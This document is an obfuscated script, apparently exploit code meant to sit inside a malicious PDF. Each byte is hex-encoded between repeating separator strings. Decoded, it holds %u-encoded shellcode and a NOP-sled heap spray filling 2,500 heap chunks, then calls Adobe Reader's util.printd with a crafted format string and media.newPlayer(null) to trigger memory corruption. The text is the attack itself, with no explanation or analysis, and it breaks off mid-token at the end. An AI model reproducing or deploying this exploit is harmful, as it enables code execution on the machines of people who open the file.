774336X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774366X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774365X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774362X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774364X_17844743X_17098774363X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774331X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774332X_17844743X_17098774366X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774336X_17844743X_17098774366X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774338X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774361X_17844743X_17098774334X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774336X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774331X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774335X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774363X_17844743X_17098774332X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774336X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774365X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774331X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774365X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774335X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774365X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774334X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774337X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774339X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774330X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774363X_17844743X_17098774364X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774363X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774335X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774364X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774335X_17844743X_17098774332X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774364X_17844743X_17098774332X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774363X_17844743X_17098774364X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774362X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774365X_17844743X_17098774336X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774364X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774365X_17844743X_17098774365X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774366X_17844743X_17098774366X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774335X_17844743X_17098774333X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774361X_17844743X_17098774366X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774337X_17844743X_17098774336X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774331X_17844743X_17098774330X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774366X_17844743X_17098774331X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774337X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774333X_17844743X_17098774362X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774332X_17844743X_17098774334X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774335X_17844743X_17098774366X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774364X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774365X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774331X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774335X_17844743X_17098774337X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774336X_17844743X_17098774361X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774362X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774361X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774363X_17844743X_17098774337X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774332X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774362X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774331X_17844743X_17098774336X_17844743X_17098774334X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774331X_17844743X_17098774362X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774336X_17844743X_17098774331X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774366X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774331X_17844743X_17098774363X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774333X_17844743X_17098774365X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774336X_17844743X_17098774330X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774337X_17844743X_17098774334X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774363X_17844743X_17098774364X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774334X_17844743X_17098774364X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774332X_17844743X_17098774331X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774333X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774339X_17844743X_17098774332X_17844743X_17098774362X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774334X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774330X_17844743X_17098774364X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774335X_17844743X_17098774335X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774366X_17844743X_17098774334X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774336X_17844743X_17098774338X_17844743X_17098774363X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774338X_17844743X_17098774366X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774335X_17844743X_17098774366X_17844743X_17098774365X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774337X_17844743X_17098774361X_17844743X_17098774339X_17844743X_17098774338X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774336X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774336X_17844743X_17098774330X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774363X_17844743X_17098774338X_17844743X_17098774338X_17844743X_17098774366X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774362X_17844743X_17098774338X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774336X_17844743X_17098774365X_17844743X_17098774332X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774333X_17844743X_17098774330X_17844743X_17098774335X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774331X_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774364X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774361X_17844743X_17098774364X_17844743X_17098774366X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774333X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774334X_17844743X_17098774332X_17844743X_17098774336X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774332X_17844743X_17098774364X_17844743X_17098774333X_17844743X_17098774361X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774366X_17844743X_17098774366X_17844743X_17098774331X_17844743X_17098774337X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774333X_17844743X_17098774366X_17844743X_17098774335X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774338X_17844743X_17098774337X_17844743X_17098774362X_17844743X_17098774332X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774335X_17844743X_17098774362X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774309X_17844743X_17098774309X_17844743X_17098774309X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774373X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774370X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774325X_17844743X_17098774375X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774339X_17844743X_17098774330X_17844743X_17098774322X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774377X_17844743X_17098774368X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774320X_17844743X_17098774328X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774320X_17844743X_1709877433cX_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_1709877436bX_17844743X_1709877435fX_17844743X_17098774373X_17844743X_17098774369X_17844743X_1709877437aX_17844743X_17098774365X_17844743X_17098774329X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_1709877435fX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_1709877436bX_17844743X_1709877435fX_17844743X_17098774373X_17844743X_17098774369X_17844743X_1709877437aX_17844743X_17098774365X_17844743X_17098774320X_17844743X_1709877432dX_17844743X_17098774320X_17844743X_17098774328X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_1709877432eX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774374X_17844743X_17098774368X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774332X_17844743X_17098774330X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_1709877432eX_17844743X_17098774373X_17844743X_17098774375X_17844743X_17098774362X_17844743X_17098774373X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774367X_17844743X_17098774328X_17844743X_17098774330X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_1709877435fX_17844743X_1709877436cX_17844743X_17098774365X_17844743X_1709877436eX_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774370X_17844743X_1709877435fX_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_1709877436bX_17844743X_17098774373X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774341X_17844743X_17098774372X_17844743X_17098774372X_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774328X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774366X_17844743X_1709877436fX_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774328X_17844743X_17098774376X_17844743X_17098774361X_17844743X_17098774372X_17844743X_17098774320X_17844743X_17098774369X_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_17098774330X_17844743X_17098774320X_17844743X_1709877433bX_17844743X_17098774320X_17844743X_17098774369X_17844743X_17098774320X_17844743X_1709877433cX_17844743X_17098774320X_17844743X_17098774332X_17844743X_17098774335X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774320X_17844743X_1709877433bX_17844743X_17098774320X_17844743X_17098774369X_17844743X_1709877432bX_17844743X_1709877432bX_17844743X_17098774329X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774368X_17844743X_17098774365X_17844743X_17098774361X_17844743X_17098774370X_17844743X_1709877435fX_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774375X_17844743X_1709877436eX_17844743X_1709877436bX_17844743X_17098774373X_17844743X_1709877435bX_17844743X_17098774369X_17844743X_1709877435dX_17844743X_17098774320X_17844743X_1709877433dX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_1709877436fX_17844743X_17098774370X_17844743X_17098774373X_17844743X_1709877436cX_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774320X_17844743X_1709877432bX_17844743X_17098774320X_17844743X_17098774370X_17844743X_17098774361X_17844743X_17098774379X_17844743X_1709877436cX_17844743X_1709877436fX_17844743X_17098774361X_17844743X_17098774364X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774375X_17844743X_17098774374X_17844743X_17098774369X_17844743X_1709877436cX_17844743X_1709877432eX_17844743X_17098774370X_17844743X_17098774372X_17844743X_17098774369X_17844743X_1709877436eX_17844743X_17098774374X_17844743X_17098774364X_17844743X_17098774328X_17844743X_17098774322X_17844743X_17098774331X_17844743X_1709877432eX_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_1709877432eX_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_17098774330X_17844743X_1709877432eX_17844743X_17098774331X_17844743X_17098774333X_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774320X_17844743X_1709877433aX_17844743X_17098774320X_17844743X_17098774333X_17844743X_1709877432eX_17844743X_17098774331X_17844743X_17098774333X_17844743X_1709877432eX_17844743X_17098774333X_17844743X_17098774337X_17844743X_17098774322X_17844743X_1709877432cX_17844743X_17098774320X_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774320X_17844743X_17098774344X_17844743X_17098774361X_17844743X_17098774374X_17844743X_17098774365X_17844743X_17098774328X_17844743X_17098774329X_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774374X_17844743X_17098774372X_17844743X_17098774379X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877436dX_17844743X_17098774365X_17844743X_17098774364X_17844743X_17098774369X_17844743X_17098774361X_17844743X_1709877432eX_17844743X_1709877436eX_17844743X_17098774365X_17844743X_17098774377X_17844743X_17098774350X_17844743X_1709877436cX_17844743X_17098774361X_17844743X_17098774379X_17844743X_17098774365X_17844743X_17098774372X_17844743X_17098774328X_17844743X_1709877436eX_17844743X_17098774375X_17844743X_1709877436cX_17844743X_1709877436cX_17844743X_17098774329X_17844743X_1709877433bX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_1709877437dX_17844743X_17098774320X_17844743X_17098774363X_17844743X_17098774361X_17844743X_17098774374X_17844743X_17098774363X_17844743X_17098774368X_17844743X_17098774328X_17844743X_17098774365X_17844743X_17098774329X_17844743X_17098774320X_17844743X_1709877437bX_17844743X_1709877437dX_17844743X_1709877430dX_17844743X_1709877430aX_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_17844743X_17098774320X_1784